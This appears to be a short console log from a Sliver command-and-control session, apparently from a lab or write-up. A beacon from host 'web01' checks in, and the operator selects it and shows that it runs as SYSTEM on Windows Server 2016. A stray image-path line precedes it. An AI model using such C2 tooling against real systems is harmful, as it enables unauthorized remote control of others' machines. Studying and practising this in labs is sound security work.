 [*] Beacon f1801438 http-beacon-9001 - 10.129.205.234:49904 (web01) - windows/amd64 - Mon, 09 Nov 2026 02:43:23 EST
[server] sliver (http-beacon-9001) > interactive
[!] Please select a beacon via `use`
[server] sliver (http-beacon-9001) > use f1801438
[*] Active beacon http-beacon-9001 (f1801438-c9aa-4c4e-afb4-018bdb6e27d4)
[server] sliver (http-beacon-9001) > info
Beacon ID: f1801438-c9aa-4c4e-afb4-018bdb6e27d4
Name: http-beacon-9001
Hostname: web01
UUID: 1f933042-e5b0-f515-b778-b57c5e1c2e8d
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 2752
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US